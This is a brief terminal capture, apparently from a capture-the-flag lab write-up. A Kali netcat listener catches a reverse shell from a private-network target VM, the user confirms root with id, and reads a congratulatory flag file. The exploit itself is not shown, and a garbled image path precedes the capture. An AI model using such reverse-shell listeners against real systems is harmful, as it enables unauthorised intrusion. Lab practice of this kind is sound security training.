 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 33452
id
uid=0(root) gid=0(root) groups=0(root)
ls /root
flag.txt

cat flag.txt
Congratulations!

If you can read this, that means you were able to obtain root permissions on this VM.
You should be proud!

There are multiple ways to gain access remotely, as well as for privilege escalation.
Did you find them all?

@abatchy17